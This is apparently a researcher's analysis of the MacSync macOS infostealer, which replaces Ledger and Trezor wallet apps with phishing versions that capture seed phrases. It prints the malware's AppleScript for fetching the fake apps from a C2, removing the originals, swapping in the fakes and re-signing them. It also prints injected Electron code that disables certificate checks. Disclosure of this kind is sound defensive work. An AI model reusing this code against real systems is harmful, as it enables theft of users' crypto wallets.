macOS ClickFix MacSync stealer phishes your crypto wallets





Initial ClickFix infection page + various phishing pages for Trezor & Ledger
A recent Mac malware/infostealer strain, usually distributed through ClickFix, now includes a new system that not only exfiltrates Ledger & Trezor Application Support data, but replaces the apps with modified, malicious, and advanced phishing versions. These drop-in app replacements load URLs in-app that emulate official seed recovery under the format http[s]://domain.tld/[ledger/trezor]/[start/main/seed]/token. Enhancements are in-place to avoid the appearance of a browser and to avoid exposing the phishing sites' URLs.
try
do shell script "test -d " & quoted form of LEDGERDEST
set ledger_installed to true
on error
set ledger_installed to false
end try
if ledger_installed then
try
do shell script "curl -k --user-agent 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36' -H 'api-key: []' -L " & quoted form of LEDGERURL & " -o " & quoted form of LEDGERDMGPATH
do shell script "unzip -q -o " & quoted form of LEDGERDMGPATH & " -d " & quoted form of LEDGERMOUNT
set app_exists to false
try
do shell script "test -e " & quoted form of LEDGERPATH0
set app_exists to true
on error
set app_exists to false
end try
try
do shell script "test -e " & quoted form of LEDGERPATH1
set app_exists to true
on error
set app_exists to false
end try
if app_exists then
do shell script "cp -rf " & quoted form of LEDGERDEST & " " & quoted form of LEDGERTMPDEST
do shell script "rm -rf " & quoted form of LEDGERDEST
do shell script "mv " & quoted form of LEDGERTMPDEST & " " & quoted form of LEDGERDEST
do shell script "mv " & quoted form of LEDGERPATH0 & " " & quoted form of LEDGERDESTFILE0
do shell script "mv " & quoted form of LEDGERPATH1 & " " & quoted form of LEDGERDESTFILE1
do shell script "codesign -f -d -s - " & quoted form of LEDGERDEST
end if
end try
end if
try
do shell script "test -d " & quoted form of TREZORDEST
set trezor_installed to true
on error
set trezor_installed to false
end try
if trezor_installed then
try
do shell script "curl -k --user-agent 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36' -H 'api-key: []' -L " & quoted form of TREZORURL & " -o " & quoted form of TREZORDMGPATH
do shell script "unzip -q -o " & quoted form of TREZORDMGPATH & " -d " & quoted form of TREZORMOUNT
set app_exists to false
try
do shell script "test -e " & quoted form of TREZORPATH
set app_exists to true
end try
if app_exists then
try
do shell script "killall -9 'Trezor Suite'"
end try
do shell script "rm -rf " & quoted form of TREZORDEST
do shell script "cp -R " & quoted form of TREZORPATH & " " & quoted form of TREZORAPPFOLDER
end if
end try
try
do shell script "rm -rf " & quoted form of TREZORDMGPATH
do shell script "rm -rf " & quoted form of TREZORPATH
end try
end ifAppleScript excerpt for .app replacement from @vx-underground's RE
I was able to find three active token-domain pairs to grab samples with (across Reddit, X, and Medium) under http[s]://domain.tld/[ledger/trezor]/[token] from @vx-underground, Dave W., and @JammyPants1119 (crypto startup job scam). Note that neither fetching the replacement apps nor grabbing the phishing pages actually requires the API key included in the scripts and binaries.
We've seen ledger-based phishing malware before.

- Trezor: Fairly simplistic & ad-hoc signed webpage wrapper that bypasses HTTPS (ATS & credential with no validation). There is no in-app communication with the C2. A fake menu bar includes sizing options to appear more legitimate, along with a WKWebView with no navigation chrome to mask the appearance of a webpage, and some interesting window sizing restrictions to prevent the user from fiddling with the layout. Several red herring functions, like
FBAssistantStellaBusTransport,ChangePasswordViewController, andMSDKDnsNetworkManagerare either empty stubs or always return true.setWindow:is titled asChipDeviceBleScanner, andsetWebView:is titled asFakeBleAdapterInformation. The app'sinfo.plistexposes the phishing domain under an ATS exemption (which also happens to be redundant). After the user inputs a seed, they're greeted with a "Something went wrong" error onhttp[s]://domain.tld/trezor/err/token. Interestingly, in the HTML for this error page, there are comments referring to a "your" in the third person (Custom focus ring (optional, matches your grayish theme)), almost as if the page was written by an LLM.
- Ledger: The C2's Ledger phishing pages are never actually used. Instead, the sample communicates with a new C2, and the phishing pages are hardcoded. The AppleScript swaps
info.plist, changing the hash forapp.asarbefore swapping that as well. Unpacking the drop-inapp.asarreveals a prettifiedmain.bundle.jswith 3 new lines injected to disable all SSL/TLS certificate validation in the Electron app. Note that all of the C2's I've looked at for this strain have valid certs, but that the devs are proactive and assume they'll have been reported.<script src="renderer.bundle.js" defer=""></script></body></html>is also removed inindex.html.

info.plist, with a new app.asar hashconst { app } = require('electron');
app.commandLine.appendSwitch('ignore-certificate-errors');
process.env.NODE_TLS_REJECT_UNAUTHORIZED = '0';injection to remove cert validation

recovery-step-1.html
recovery-step-2.html